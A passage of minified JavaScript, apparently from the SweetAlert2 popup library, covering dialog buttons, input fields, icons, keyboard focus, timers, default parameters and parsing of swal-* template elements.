e?re(e,t):e&&H(t,e)},re=(e,t)=>{e.jquery?ae(t,e):H(t,e.toString())},ae=(e,t)=>{if(e.textContent="",0 in t)for(let n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=(()=>{if(te())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1})(),ce=(e,t)=>{const o=E(),i=P();t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(o):z(o),q(o,t,"actions"),function(e,t,o){const i=k(),s=B(),r=x();ue(i,"confirm",o),ue(s,"deny",o),ue(r,"cancel",o),function(e,t,o,i){if(!i.buttonsStyling)return void R([e,t,o],n.styled);F([e,t,o],n.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,F(e,n["default-outline"]));i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,F(t,n["default-outline"]));i.cancelButtonColor&&(o.style.backgroundColor=i.cancelButtonColor,F(o,n["default-outline"]))}(i,s,r,o),o.reverseButtons&&(o.toast?(e.insertBefore(r,i),e.insertBefore(s,i)):(e.insertBefore(r,t),e.insertBefore(s,t),e.insertBefore(i,t)))}(o,i,t),H(i,t.loaderHtml),q(i,t,"loader")};function ue(e,t,o){Y(e,o[`show${i(t)}Button`],"inline-block"),H(e,o[`${t}ButtonText`]),e.setAttribute("aria-label",o[`${t}ButtonAriaLabel`]),e.className=n[t],q(e,o,`${t}Button`),F(e,o[`${t}ButtonClass`])}const de=(e,t)=>{const o=m();o&&(!function(e,t){"string"==typeof t?e.style.background=t:t||F([document.documentElement,document.body],n["no-backdrop"])}(o,t.backdrop),function(e,t){t in n?F(e,n[t]):(s('The "position" parameter is not valid, defaulting to "center"'),F(e,n.center))}(o,t.position),function(e,t){if(t&&"string"==typeof t){const o=`grow-${t}`;o in n&&F(e,n[o])}}(o,t.grow),q(o,t,"container"))};const pe=["input","file","range","select","radio","checkbox","textarea"],me=e=>{if(!ve[e.input])return void r(`Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "${e.input}"`);const t=ye(e.input),n=ve[e.input](t,e);W(t),setTimeout((()=>{V(n)}))},ge=(e,t)=>{const n=D(f(),e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t].name;["type","value","style"].includes(n)||e.removeAttribute(n)}})(n);for(const e in t)n.setAttribute(e,t[e])}},he=e=>{const t=ye(e.input);"object"==typeof e.customClass&&F(t,e.customClass.input)},fe=(e,t)=>{e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},be=(e,t,o)=>{if(o.inputLabel){e.id=n.input;const i=document.createElement("label"),s=n["input-label"];i.setAttribute("for",e.id),i.className=s,"object"==typeof o.customClass&&F(i,o.customClass.inputLabel),i.innerText=o.inputLabel,t.insertAdjacentElement("beforebegin",i)}},ye=e=>U(f(),n[e]||n.input),we=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:p(t)||s(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof t}"`)},ve={};ve.text=ve.email=ve.password=ve.number=ve.tel=ve.url=(e,t)=>(we(e,t.inputValue),be(e,e,t),fe(e,t),e.type=t.input,e),ve.file=(e,t)=>(be(e,e,t),fe(e,t),e),ve.range=(e,t)=>{const n=e.querySelector("input"),o=e.querySelector("output");return we(n,t.inputValue),n.type=t.input,we(o,t.inputValue),be(n,e,t),e},ve.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const n=document.createElement("option");H(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return be(e,e,t),e},ve.radio=e=>(e.textContent="",e),ve.checkbox=(e,t)=>{const o=D(f(),"checkbox");o.value="1",o.id=n.checkbox,o.checked=Boolean(t.inputValue);const i=e.querySelector("span");return H(i,t.inputPlaceholder),o},ve.textarea=(e,t)=>{we(e,t.inputValue),fe(e,t),be(e,e,t);return setTimeout((()=>{if("MutationObserver"in window){const t=parseInt(window.getComputedStyle(f()).width);new MutationObserver((()=>{const n=e.offsetWidth+(o=e,parseInt(window.getComputedStyle(o).marginLeft)+parseInt(window.getComputedStyle(o).marginRight));var o;f().style.width=n>t?`${n}px`:null})).observe(e,{attributes:!0,attributeFilter:["style"]})}})),e};const Ce=(t,o)=>{const i=w();q(i,o,"htmlContainer"),o.html?(se(o.html,i),W(i,"block")):o.text?(i.textContent=o.text,W(i,"block")):z(i),((t,o)=>{const i=f(),s=e.innerParams.get(t),r=!s||o.input!==s.input;pe.forEach((e=>{const t=U(i,n[e]);ge(e,o.inputAttributes),t.className=n[e],r&&z(t)})),o.input&&(r&&me(o),he(o))})(t,o)},Ae=(e,t)=>{for(const n in o)t.icon!==n&&R(e,o[n]);F(e,o[t.icon]),Pe(e,t),ke(),q(e,t,"icon")},ke=()=>{const e=f(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<n.length;e++)n[e].style.backgroundColor=t},Be=(e,t)=>{let n,o=e.innerHTML;if(t.iconHtml)n=xe(t.iconHtml);else if("success"===t.icon)n='\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n',o=o.replace(/ style=".*?"/g,"");else if("error"===t.icon)n='\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n';else{n=xe({question:"?",warning:"!",info:"i"}[t.icon])}o.trim()!==n.trim()&&H(e,n)},Pe=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])K(e,n,"backgroundColor",t.iconColor);K(e,".swal2-success-ring","borderColor",t.iconColor)}},xe=e=>`<div class="${n["icon-content"]}">${e}</div>`,Ee=(e,t)=>{e.className=`${n.popup} ${Z(e)?t.showClass.popup:""}`,t.toast?(F([document.documentElement,document.body],n["toast-shown"]),F(e,n.toast)):F(e,n.modal),q(e,t,"popup"),"string"==typeof t.customClass&&F(e,t.customClass),t.icon&&F(e,n[`icon-${t.icon}`])},$e=e=>{const t=document.createElement("li");return F(t,n["progress-step"]),H(t,e),t},Te=e=>{const t=document.createElement("li");return F(t,n["progress-step-line"]),e.progressStepsDistance&&_(t,"width",e.progressStepsDistance),t},Se=(t,i)=>{((e,t)=>{const n=m(),o=f();t.toast?(_(n,"width",t.width),o.style.width="100%",o.insertBefore(P(),b())):_(o,"width",t.width),_(o,"padding",t.padding),t.color&&(o.style.color=t.color),t.background&&(o.style.background=t.background),z(A()),Ee(o,t)})(0,i),de(0,i),((e,t)=>{const o=C();t.progressSteps&&0!==t.progressSteps.length?(W(o),o.textContent="",t.currentProgressStep>=t.progressSteps.length&&s("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(((e,i)=>{const s=$e(e);if(o.appendChild(s),i===t.currentProgressStep&&F(s,n["active-progress-step"]),i!==t.progressSteps.length-1){const e=Te(t);o.appendChild(e)}}))):z(o)})(0,i),((t,n)=>{const i=e.innerParams.get(t),s=b();if(i&&n.icon===i.icon)return Be(s,n),void Ae(s,n);if(n.icon||n.iconHtml){if(n.icon&&-1===Object.keys(o).indexOf(n.icon))return r(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${n.icon}"`),void z(s);W(s),Be(s,n),Ae(s,n),F(s,n.showClass.icon)}else z(s)})(t,i),((e,t)=>{const o=v();t.imageUrl?(W(o,""),o.setAttribute("src",t.imageUrl),o.setAttribute("alt",t.imageAlt),_(o,"width",t.imageWidth),_(o,"height",t.imageHeight),o.className=n.image,q(o,t,"image")):z(o)})(0,i),((e,t)=>{const n=y();Y(n,t.title||t.titleText,"block"),t.title&&se(t.title,n),t.titleText&&(n.innerText=t.titleText),q(n,t,"title")})(0,i),((e,t)=>{const n=S();H(n,t.closeButtonHtml),q(n,t,"closeButton"),Y(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)})(0,i),Ce(t,i),ce(0,i),((e,t)=>{const n=$();Y(n,t.footer),t.footer&&se(t.footer,n),q(n,t,"footer")})(0,i),"function"==typeof i.didRender&&i.didRender(f())};function Le(){const t=e.innerParams.get(this);if(!t)return;const o=e.domCache.get(this);z(o.loader),j()?t.icon&&W(b()):Oe(o),R([o.popup,o.actions],n.loading),o.popup.removeAttribute("aria-busy"),o.popup.removeAttribute("data-loading"),o.confirmButton.disabled=!1,o.denyButton.disabled=!1,o.cancelButton.disabled=!1}const Oe=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):Z(k())||Z(B())||Z(x())||z(e.actions)};const je=()=>k()&&k().click(),Me=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),He=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Ie=(e,t,n)=>{const o=L();if(o.length)return(t+=n)===o.length?t=0:-1===t&&(t=o.length-1),o[t].focus();f().focus()},qe=["ArrowRight","ArrowDown"],De=["ArrowLeft","ArrowUp"],Ve=(t,n,o)=>{const i=e.innerParams.get(t);i&&(n.isComposing||229===n.keyCode||(i.stopKeydownPropagation&&n.stopPropagation(),"Enter"===n.key?Ne(t,n,i):"Tab"===n.key?Fe(n,i):[...qe,...De].includes(n.key)?Re(n.key):"Escape"===n.key&&Ue(n,i,o)))},Ne=(e,t,n)=>{if(c(n.allowEnterKey)&&t.target&&e.getInput()&&t.target instanceof HTMLElement&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(n.input))return;je(),t.preventDefault()}},Fe=(e,t)=>{const n=e.target,o=L();let i=-1;for(let e=0;e<o.length;e++)if(n===o[e]){i=e;break}e.shiftKey?Ie(0,i,-1):Ie(0,i,1),e.stopPropagation(),e.preventDefault()},Re=e=>{const t=k(),n=B(),o=x();if(document.activeElement instanceof HTMLElement&&![t,n,o].includes(document.activeElement))return;const i=qe.includes(e)?"nextElementSibling":"previousElementSibling";let s=document.activeElement;for(let e=0;e<E().children.length;e++){if(s=s[i],!s)return;if(s instanceof HTMLButtonElement&&Z(s))break}s instanceof HTMLButtonElement&&s.focus()},Ue=(e,t,n)=>{c(t.allowEscapeKey)&&(e.preventDefault(),n(Me.esc))};var _e={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const We=()=>{Array.from(document.body.children).forEach((e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},ze=()=>{const e=navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),n=!!e.match(/WebKit/i);if(t&&n&&!e.match(/CriOS/i)){const e=44;f().scrollHeight>window.innerHeight-e&&(m().style.paddingBottom=`${e}px`)}},Ke=()=>{const e=m();let t;e.ontouchstart=e=>{t=Ye(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}},Ye=e=>{const t=e.target,n=m();return!Ze(e)&&!Je(e)&&(t===n||!J(n)&&t instanceof HTMLElement&&"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&(!J(w())||!w().contains(t)))},Ze=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,Je=e=>e.touches&&e.touches.length>1,Xe=()=>{null===M.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(M.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${M.previousBodyPadding+(()=>{const e=document.createElement("div");e.className=n["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})()}px`)};function Ge(e,t,o,i){j()?st(e,i):(ee(o).then((()=>st(e,i))),He(Q));/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),O()&&(null!==M.previousBodyPadding&&(document.body.style.paddingRight=`${M.previousBodyPadding}px`,M.previousBodyPadding=null),(()=>{if(I(document.body,n.iosfix)){const e=parseInt(document.body.style.top,10);R(document.body,n.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}})(),We()),R([document.documentElement,document.body],[n.shown,n["height-auto"],n["no-backdrop"],n["toast-shown"]])}function Qe(e){e=nt(e);const t=_e.swalPromiseResolve.get(this),n=et(this);this.isAwaitingPromise()?e.isDismissed||(tt(this),t(e)):n&&t(e)}const et=t=>{const n=f();if(!n)return!1;const o=e.innerParams.get(t);if(!o||I(n,o.hideClass.popup))return!1;R(n,o.showClass.popup),F(n,o.hideClass.popup);const i=m();return R(i,o.showClass.backdrop),F(i,o.hideClass.backdrop),ot(t,n,o),!0};const tt=t=>{t.isAwaitingPromise()&&(e.awaitingPromise.delete(t),e.innerParams.get(t)||t._destroy())},nt=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),ot=(e,t,n)=>{const o=m(),i=le&&X(t);"function"==typeof n.willClose&&n.willClose(t),i?it(e,t,o,n.returnFocus,n.didClose):Ge(e,o,n.returnFocus,n.didClose)},it=(e,t,n,o,i)=>{Q.swalCloseEventFinishedCallback=Ge.bind(null,e,n,o,i),t.addEventListener(le,(function(e){e.target===t&&(Q.swalCloseEventFinishedCallback(),delete Q.swalCloseEventFinishedCallback)}))},st=(e,t)=>{setTimeout((()=>{"function"==typeof t&&t.bind(e.params)(),e._destroy()}))};function rt(t,n,o){const i=e.domCache.get(t);n.forEach((e=>{i[e].disabled=o}))}function at(e,t){if(e)if("radio"===e.type){const n=e.parentNode.parentNode.querySelectorAll("input");for(let e=0;e<n.length;e++)n[e].disabled=t}else e.disabled=t}const lt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},ct=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],ut={},dt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],pt=e=>Object.prototype.hasOwnProperty.call(lt,e),mt=e=>-1!==ct.indexOf(e),gt=e=>ut[e],ht=e=>{pt(e)||s(`Unknown parameter "${e}"`)},ft=e=>{dt.includes(e)&&s(`The parameter "${e}" is incompatible with toasts`)},bt=e=>{gt(e)&&l(e,gt(e))};const yt=e=>{const t={};return Object.keys(e).forEach((n=>{mt(n)?t[n]=e[n]:s(`Invalid parameter to update: ${n}`)})),t};const wt=e=>{vt(e),delete e.params,delete Q.keydownHandler,delete Q.keydownTarget,delete Q.currentInstance},vt=t=>{t.isAwaitingPromise()?(Ct(e,t),e.awaitingPromise.set(t,!0)):(Ct(_e,t),Ct(e,t))},Ct=(e,t)=>{for(const n in e)e[n].delete(t)};var At=Object.freeze({__proto__:null,hideLoading:Le,disableLoading:Le,getInput:function(t){const n=e.innerParams.get(t||this),o=e.domCache.get(t||this);return o?D(o.popup,n.input):null},close:Qe,isAwaitingPromise:function(){return!!e.awaitingPromise.get(this)},rejectPromise:function(e){const t=_e.swalPromiseReject.get(this);tt(this),t&&t(e)},handleAwaitingPromise:tt,closePopup:Qe,closeModal:Qe,closeToast:Qe,enableButtons:function(){rt(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){rt(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){at(this.getInput(),!1)},disableInput:function(){at(this.getInput(),!0)},showValidationMessage:function(t){const o=e.domCache.get(this),i=e.innerParams.get(this);H(o.validationMessage,t),o.validationMessage.className=n["validation-message"],i.customClass&&i.customClass.validationMessage&&F(o.validationMessage,i.customClass.validationMessage),W(o.validationMessage);const s=this.getInput();s&&(s.setAttribute("aria-invalid",!0),s.setAttribute("aria-describedby",n["validation-message"]),V(s),F(s,n.inputerror))},resetValidationMessage:function(){const t=e.domCache.get(this);t.validationMessage&&z(t.validationMessage);const o=this.getInput();o&&(o.removeAttribute("aria-invalid"),o.removeAttribute("aria-describedby"),R(o,n.inputerror))},getProgressSteps:function(){return e.domCache.get(this).progressSteps},update:function(t){const n=f(),o=e.innerParams.get(this);if(!n||I(n,o.hideClass.popup))return s("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const i=yt(t),r=Object.assign({},o,i);Se(this,r),e.innerParams.set(this,r),Object.defineProperties(this,{params:{value:Object.assign({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){const t=e.domCache.get(this),n=e.innerParams.get(this);n?(t.popup&&Q.swalCloseEventFinishedCallback&&(Q.swalCloseEventFinishedCallback(),delete Q.swalCloseEventFinishedCallback),"function"==typeof n.didDestroy&&n.didDestroy(),wt(this)):vt(this)}});const kt=e=>{let t=f();t||new xn,t=f();const n=P();j()?z(b()):Bt(t,e),W(n),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},Bt=(e,t)=>{const o=E(),i=P();!t&&Z(k())&&(t=k()),W(o),t&&(z(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),F([e,o],n.loading)},Pt=e=>e.checked?1:0,xt=e=>e.checked?e.value:null,Et=e=>e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,$t=(e,t)=>{const n=f(),o=e=>{St[t.input](n,Lt(e),t)};u(t.inputOptions)||p(t.inputOptions)?(kt(k()),d(t.inputOptions).then((t=>{e.hideLoading(),o(t)}))):"object"==typeof t.inputOptions?o(t.inputOptions):r("Unexpected type of inputOptions! Expected object, Map or Promise, got "+typeof t.inputOptions)},Tt=(e,t)=>{const n=e.getInput();z(n),d(t.inputValue).then((o=>{n.value="number"===t.input?`${parseFloat(o)||0}`:`${o}`,W(n),n.focus(),e.hideLoading()})).catch((t=>{r(`Error in inputValue promise: ${t}`),n.value="",W(n),n.focus(),e.hideLoading()}))},St={select:(e,t,o)=>{const i=U(e,n.select),s=(e,t,n)=>{const i=document.createElement("option");i.value=n,H(i,t),i.selected=Ot(n,o.inputValue),e.appendChild(i)};t.forEach((e=>{const t=e[0],n=e[1];if(Array.isArray(n)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,i.appendChild(e),n.forEach((t=>s(e,t[1],t[0])))}else s(i,n,t)})),i.focus()},radio:(e,t,o)=>{const i=U(e,n.radio);t.forEach((e=>{const t=e[0],s=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=n.radio,r.value=t,Ot(t,o.inputValue)&&(r.checked=!0);const l=document.createElement("span");H(l,s),l.className=n.label,a.appendChild(r),a.appendChild(l),i.appendChild(a)}));const s=i.querySelectorAll("input");s.length&&s[0].focus()}},Lt=e=>{const t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(((e,n)=>{let o=e;"object"==typeof o&&(o=Lt(o)),t.push([n,o])})):Object.keys(e).forEach((n=>{let o=e[n];"object"==typeof o&&(o=Lt(o)),t.push([n,o])})),t},Ot=(e,t)=>t&&t.toString()===e.toString(),jt=(t,n)=>{const o=e.innerParams.get(t);if(!o.input)return void r(`The "input" parameter is needed to be set when using returnInputValueOn${i(n)}`);const s=((e,t)=>{const n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Pt(n);case"radio":return xt(n);case"file":return Et(n);default:return t.inputAutoTrim?n.value.trim():n.value}})(t,o);o.inputValidator?Mt(t,s,n):t.getInput().checkValidity()?"deny"===n?Ht(t,s):Dt(t,s):(t.enableButtons(),t.showValidationMessage(o.validationMessage))},Mt=(t,n,o)=>{const i=e.innerParams.get(t);t.disableInput();Promise.resolve().then((()=>d(i.inputValidator(n,i.validationMessage)))).then((e=>{t.enableButtons(),t.enableInput(),e?t.showValidationMessage(e):"deny"===o?Ht(t,n):Dt(t,n)}))},Ht=(t,n)=>{const o=e.innerParams.get(t||void 0);if(o.showLoaderOnDeny&&kt(B()),o.preDeny){e.awaitingPromise.set(t||void 0,!0);Promise.resolve().then((()=>d(o.preDeny(n,o.validationMessage)))).then((e=>{!1===e?(t.hideLoading(),tt(t)):t.close({isDenied:!0,value:void 0===e?n:e})})).catch((e=>qt(t||void 0,e)))}else t.close({isDenied:!0,value:n})},It=(e,t)=>{e.close({isConfirmed:!0,value:t})},qt=(e,t)=>{e.rejectPromise(t)},Dt=(t,n)=>{const o=e.innerParams.get(t||void 0);if(o.showLoaderOnConfirm&&kt(),o.preConfirm){t.resetValidationMessage(),e.awaitingPromise.set(t||void 0,!0);Promise.resolve().then((()=>d(o.preConfirm(n,o.validationMessage)))).then((e=>{Z(A())||!1===e?(t.hideLoading(),tt(t)):It(t,void 0===e?n:e)})).catch((e=>qt(t||void 0,e)))}else It(t,n)},Vt=(t,n,o)=>{n.popup.onclick=()=>{const n=e.innerParams.get(t);n&&(Nt(n)||n.timer||n.input)||o(Me.close)}},Nt=e=>e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton;let Ft=!1;const Rt=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(Ft=!0)}}},Ut=e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(Ft=!0)}}},_t=(t,n,o)=>{n.container.onclick=i=>{const s=e.innerParams.get(t);Ft?Ft=!1:i.target===n.container&&c(s.allowOutsideClick)&&o(Me.backdrop)}},Wt=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e);const zt=()=>{if(Q.timeout)return(()=>{const e=T(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=t/parseInt(window.getComputedStyle(e).width)*100;e.style.removeProperty("transition"),e.style.width=`${n}%`})(),Q.timeout.stop()},Kt=()=>{if(Q.timeout){const e=Q.timeout.start();return G(e),e}};let Yt=!1;const Zt={};const Jt=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in Zt){const n=t.getAttribute(e);if(n)return void Zt[e].fire({template:n})}};var Xt=Object.freeze({__proto__:null,isValidParameter:pt,isUpdatableParameter:mt,isDeprecatedParameter:gt,argsToParams:e=>{const t={};return"object"!=typeof e[0]||Wt(e[0])?["title","html","icon"].forEach(((n,o)=>{const i=e[o];"string"==typeof i||Wt(i)?t[n]=i:void 0!==i&&r(`Unexpected type of ${n}! Expected "string" or "Element", got ${typeof i}`)})):Object.assign(t,e[0]),t},getContainer:m,getPopup:f,getTitle:y,getHtmlContainer:w,getImage:v,getIcon:b,getIconContent:()=>h(n["icon-content"]),getInputLabel:()=>h(n["input-label"]),getCloseButton:S,getActions:E,getConfirmButton:k,getDenyButton:B,getCancelButton:x,getLoader:P,getFooter:$,getTimerProgressBar:T,getFocusableElements:L,getValidationMessage:A,isLoading:()=>f().hasAttribute("data-loading"),isVisible:()=>Z(f()),clickConfirm:je,clickDeny:()=>B()&&B().click(),clickCancel:()=>x()&&x().click(),fire:function(){const e=this;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return new e(...n)},mixin:function(e){return class extends(this){_main(t,n){return super._main(t,Object.assign({},e,n))}}},showLoading:kt,enableLoading:kt,getTimerLeft:()=>Q.timeout&&Q.timeout.getTimerLeft(),stopTimer:zt,resumeTimer:Kt,toggleTimer:()=>{const e=Q.timeout;return e&&(e.running?zt():Kt())},increaseTimer:e=>{if(Q.timeout){const t=Q.timeout.increase(e);return G(t,!0),t}},isTimerRunning:()=>Q.timeout&&Q.timeout.isRunning(),bindClickHandler:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";Zt[e]=this,Yt||(document.body.addEventListener("click",Jt),Yt=!0)}});class Gt{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const Qt=["swal-title","swal-html","swal-footer"],en=e=>{const t={};return Array.from(e.querySelectorAll("swal-param")).forEach((e=>{cn(e,["name","value"]);const n=e.getAttribute("name"),o=e.getAttribute("value");t[n]="boolean"==typeof lt[n]?"false"!==o:"object"==typeof lt[n]?JSON.parse(o):o})),t},tn=e=>{const t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach((e=>{const n=e.getAttribute("name"),o=e.getAttribute("value");t[n]=new Function(`return ${o}`)()})),t},nn=e=>{const t={};return Array.from(e.querySelectorAll("swal-button")).forEach((e=>{cn(e,["type","color","aria-label"]);const n=e.getAttribute("type");t[`${n}ButtonText`]=e.innerHTML,t[`show${i(n)}Button`]=!0,e.hasAttribute("color")&&(t[`${n}ButtonColor`]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t[`${n}ButtonAriaLabel`]=e.getAttribute("aria-label"))})),t},on=e=>{const t={},n=e.querySelector("swal-image");return n&&(cn(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t},sn=e=>{const t={},n=e.querySelector("swal-icon");return n&&(cn(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t},rn=e=>{const t={},n=e.querySelector("swal-input");n&&(cn(n,["type","label","placeholder","value"]),t.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(t.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(t.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(t.inputValue=n.getAttribute("value")));const o=Array.from(e.querySelectorAll("swal-input-option"));return o.length&&(t.inputOptions={},o.forEach((e=>{cn(e,["value"]);const n=e.getAttribute("value"),o=e.innerHTML;t.inputOptions[n]=o}))),t},an=(e,t)=>{const n={};for(const o in t){const i=t[o],s=e.querySelector(i);s&&(cn(s,[]),n[i.replace(/^swal-/,"")]=s.innerHTML.trim())}return n},ln=e=>{const t=Qt.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach((e=>{const n=e.tagName.toLowerCase();t.includes(n)||s(`Unrecognized element <${n}>`)}))},cn=(e,t)=>{Array.from(e.attributes).forEach((n=>{-1===t.indexOf(n.name)&&s([`Unrecognized attribute "${n.name}" on <${e.tagName.toLowerCase()}>.`,""+(t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element.")])}))},un=e=>{const t=m(),o=f();"function"==typeof e.willOpen&&e.willOpen(o);const 